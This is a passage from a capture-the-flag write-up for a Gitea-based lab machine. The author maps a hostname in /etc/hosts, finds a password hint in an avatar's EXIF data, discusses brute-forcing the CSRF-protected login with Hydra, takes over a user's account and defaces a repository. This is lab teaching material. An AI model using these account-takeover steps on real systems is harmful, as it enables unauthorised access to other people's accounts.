::;::::;:::::;;;;;;;;;;;;;;;;;;;;;;;;;;;;;iiiiiii*#zMWWWW@WWWWWWWW@@W@@@@@WMnnxxxxxxxMMMMMMMMW@@@@@@@@@@@@@@@WWWWW@WWWWMMM+iiiiiiiiiiiiii;iiiiiiiiiiii
;:;::::;;:::;;;;;ii;;;;;;;;;;;;;;;;;;;;;;iiiiiii*zxMWWWW@@@WWWWWWW@@@@@@@WWMnnxxnnnnnnnnnxxxMWW@@@@@@@@@@@@@@@WWWWWWW@WMMx+iiiiiiiiiiiiii;iiiiiiiiiiii
;;;;;;;;;;;;;;;;iii;;;;;;;;;;;;;;;;;;;;;;iiiiiii#xMWWWWW@@@@WWWWWW@@@@@@@@@WxnMMMMMMMMMMMMWWMWW@@@@@@@@@@@@@@@WWWWWWW@WMMn*iiiiiiiiiiiiii;iiiiiiiiiiii
;;;;;;;;;;;;;iiiiiii;;;;i;;;;;i;;;;;;;;;;;iiiii*nMMWWWWW@@@@@WWWWW@@@@@@@@@WnnxxnnnnnnnnnxxxMMW@@@@@@@@@@@@@@@WWWW@WW@WMMz*iiiiiiiiiiiiii;iiiiiiiiiiii
;;;;;;;;;;;;;iiiiiii;;;;;;;;;;i;;;;;;;;;;iiiiii+xMMWWWWW@@@@@WWWWWW@@@@@@@@WxnMMMMMMxMMMMMWWWWWW@@@@@@@@@@@@@@@WWWWWW@WMx#*iiiiiiiiiiiiiiiiiiiiiiiiiii
;;;;;;;;;;;;iiiiiii;;;;;;;;;;;;;;;;ii;;;;iiiiii#xxMMWWWW@@@@@WWWWWW@@@@@@@WWnxxxnnxxxxxxxxxxxMWW@@@@@@@@@@@@@@@@WWWWW@WMx+iiiiiiiiiiiiiiiiiiiii;iiiiii
;ii;;;i;;;;iiiiiiii;;;;;;;;;;;;;;;;;;;;iiiiiiii#xMWMMMMMWWWWWMMWWWW@@@@@@@@WxxMxxxMMMMxxxMMWWWWWW@@@@@@@@@@@@@@@@WWWW@WMz*iiiiiiiiiiiiiiiiiiiiiiiiiiii
;ii;;;ii;iiiiiiiiii;;;;;;;;;;;;;;;;;;;;iiiiiiii#xMMMMMxxxMMx##zxWWW@@@@@@@WWxxxxxxxxxxxMMMMMMMMWW@@@@@@@@@@@@@@@@@WWWWMx+*iiiiiiiiiiiiiiiiiiiiiiiiiiii
iiiiiiiiiiiiiiiiiii;;;;;;;;;;i;;;;;iii;iiiiiiii#xMMMMxxxMMn++#zxWWW@@@@@@@WWxxxxxnnnnxxxnxMMWWWWW@@@@@@@@@@@@@@@@@@WWWx#**iiiiiiiiiiiiiiiiiiiiiiiiiiii
iiiiiiiiiiiiiiiiiiii;;;;;;;;;ii;;;;iiiiiiiiiiii+xMMMMMMnz#++#zzxWWW@@@@@@@@WxnxxxxxxxMMxxxxMxMMWW@@@@@@@@@@@@@@@@@@WMx+**iiiiiiiiiiiiiiiiiiii;ii;iiiii
iiiiiiiiiiiiiiiiiiiiiiiii;;;iiii;;iiiiiiiiiiiiii#nMMxM#***+#zzzxWWW@@@@@@@WWxnMMMMMMMMMMMMMMWWWWWW@@@@@@@@WWW@@@@WWMz+***iiiiiiiiiiiiiiiiiiiiiiiiiiiii
iiiiiiiiiiiiiiiiiii;;;;ii;;;;ii;;;iiiiiiiiiiiiiii#xxxn++##zzzzzxWW@@@@@@@@WWxnxxxxMMMxxxxxMMMMMMMWW@@@@@@@@WW@@@WWMn+***iiiiiiiiiiiiiiiiiiiiiiiiiiiiii
iiiiiiiiiiiiiiiiiii;;;;ii;;;;i;;;;;;iiiiiiiiiiiii+xxxzzzzzzznnnxW@@@@@@@@@@WxnxxnnnnnnnnnnxMMMMWWWWWWW@@@@@@@@@WWMMx#***iiiiiiiiiiiiiiiiiiiiiiiiiiiiii
iiiiiiiiiiiiiiiiiii;;;;i;;;;;i;;;;;;;;iiiiiiiiiiizxMMnzzzzzznnnMW@@@@@@@@@@WxxxxxxxMMMWWWMMWWWWMWWWWWWW@@@@@@@WWMMMMx+***iiiiiiiiiiiiiiiiiiiiiiiiiiiii
iiiiiiiiiiiiiiiiiii;;;;i;;;;i;;;;;;;;;iiiiiiiiiiizxMMnzzzzzzznnxW@@@@@@@@@@WxxxnxxMMWWMMWMMxMWMxMW@@WWWW@@@@@@WWMMMMMn+***iiiiiiiiiiiiiiiiiiiiiiiiiiii
<p>Never gonna give you up,
Never gonna let you down&hellip;
</pre>
</main></p>
</body>
</html>
Damnit Hydra, not again!
(The … at the end is sadly an artifact of Hugo trying to safely render html code as actual code and it gets a bit overzealous, sorry)
P.S. Not sorry.
It’s always DNS. Link to heading
So we have a server set up but our admin buddy hasn’t had the chance to set up the domain name yet. All is not yet lost as we can do something about this!
We can set up local name resolution using the /etc/hosts file on Linux, or C:\Windows\System32\drivers\etc\hosts on Windows (I’m going to focus on Linux here and leave Windows as an exercise for you, dear reader). To add our host, we simply need to add a line to the hosts file in the following format:
$IP_ADDRESS $DOMAIN_NAME [$MORE_DOMAIN_NAMES_ARE_OPTIONAL]
So for this case I’d add
$TARGET_VM_IP git.git-and-crumpets.thm
Now we’re lazy and text editors are hard, so here’s a quick one-liner that should do the trick
echo "$TARGET_IP git.git-and-crumpets.thm" | sudo tee -a /etc/hosts
$TARGET_IP is an environment variable containing the IP address of the target. I just feel that this has to be said…To undo the changes afterwards, use the following one-liner, which deletes the last line in the /etc/hosts file.
sudo sed -i '$d' /etc/hosts
This can probably be added as an alias or a function, but I digress.
What’s on the Secret Dev Server? Link to heading
So let’s take a look at the secret dev server (Ok we all knew it was there). Using the CLI again because the admin is a meanie, we get the following:
http -v http://git.git-and-crumpets.thm
GET / HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
Host: git.git-and-crumpets.thm
User-Agent: HTTPie/2.4.0
HTTP/1.1 200 OK
Connection: keep-alive
Content-Type: text/html; charset=UTF-8
Date: Fri, 16 Apr 2021 22:29:24 GMT
Server: nginx
Set-Cookie: i_like_gitea=b65aa40dbc3c7f91; Path=/; HttpOnly
Set-Cookie: _csrf=K5adVs9xdDUbfLrwRmxdijm3eZc6MTYxODYxMjE2NDA1OTU1MDUxNQ; Path=/; Expires=Sat, 17 Apr 2021 22:29:24 GMT; HttpOnly; SameSite=Lax
Set-Cookie: macaron_flash=; Path=/; Max-Age=0; HttpOnly
Transfer-Encoding: chunked
X-Frame-Options: SAMEORIGIN
...
I truncated the call because Hugo doesn’t like it, but I swear it’s HTML. Let’s take a look in firefox instead.

Ah this looks promising. Clicking around, it looks like we need a login to look around. Let’s create a user and see what we can find.

Once we’ve registered our user, we can explore the site a bit.
We can see 2 public repos:

and a few users

Let’s take a look at the repositories. Clicking around hydra’s Hello World repo, we can see that there isn’t much to see. Just a README, a LICENSE, and nothing in the commit history, and no branches either.

Can’t Touch This Link to heading
So the other public repository on the server is provocative at best :), Let’s see what we can find.

Already we see that there’s a bit more activity, and the last commit says simply “Delete Passwords File”. Hmmmm….
Clicking on the commit number (7a8cad8904), we see that the message is a bit more detailed, and that the passwords file was a ruse. Looking more closely at the commit message, we see:

Not so secure if we can see it, eh? Let’s grab the avatar and see if we can’t find anything interesting.
wget http://git.git-and-crumpets.thm/avatars/3fc2cde6ac97e8c8a0c8b202e527d56d
--2021-04-17 21:56:03-- http://git.git-and-crumpets.thm/avatars/3fc2cde6ac97e8c8a0c8b202e527d56d
Resolving git.git-and-crumpets.thm (git.git-and-crumpets.thm)... 10.10.53.32
Connecting to git.git-and-crumpets.thm (git.git-and-crumpets.thm)|10.10.53.32|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [image/png]
Saving to: ‘3fc2cde6ac97e8c8a0c8b202e527d56d’
3fc2cde6ac97e8c8a0c8b202e527d56d [ <=> ] 278.88K --.-KB/s in 0.1s
2021-04-17 21:56:04 (2.21 MB/s) - ‘3fc2cde6ac97e8c8a0c8b202e527d56d’ saved [285570]
exiftool 3fc2cde6ac97e8c8a0c8b202e527d56d
ExifTool Version Number : 12.16
File Name : 3fc2cde6ac97e8c8a0c8b202e527d56d
Directory : .
File Size : 279 KiB
File Modification Date/Time : 2021:04:15 18:13:00+02:00
File Access Date/Time : 2021:04:17 21:56:04+02:00
File Inode Change Date/Time : 2021:04:17 21:56:04+02:00
File Permissions : rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 290
Image Height : 290
Bit Depth : 16
Color Type : RGB
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Description : My '**********' should be easy enough to guess
Image Size : 290x290
Megapixels : 0.084
It looks like our friend scones here is taunting us. Let’s see if we can’t log into their account.
Hijacking Accounts For Fun and Profit. Link to heading
Let’s log out and see how the login system works in a bit more detail. Looking at our debugger, it seems that the login form sends a POST request to /user/login. A CSRF token is needed in order to properly log in, and the username and password are simply user_name and password respectively.

Snooping around the devtools, we can find a CSRF cookie with the same value as the one sent via the login. If we delete this cookie and revisit the site, a new one is generated for us. Ok one problem solved, now we can just plug this into hydra and let the fun begin, right? Go ahead, I’ll wait here.
You’re back already? Awesome! Did you get the password? What’s that? You got banned? Well, they did say there were countermeasures, guess you hit another one. This is what happens when we immediately reach for the bruteforcing tools and don’t think for a moment before manually trying things. We know that there’s a machine-wide IP ban after a certain number of incorrect guesses, over an unknown period, so we’d best be careful, eh?
Let’s look back at the description in the Exif data. See anything suspicious? The quotes jump out right away at me. Don’t tell me that his password is what we now think it may be…

Welp, looks like our user scones is not the sharpest tool in the shed. But hey let’s see if we can abuse anything on their repo.

Look closely, notice anything different from the last time we were here? Those who said that there’s a settings menu that wasn’t there before, you are correct! 🎉
First things first, I want to deface his repo, the taunting has got to end! Let’s try editing the README.md file, and committing the changes.
Ok that worked. Feels better now. Let’s snoop around the settings and see if there’s anything interesting.
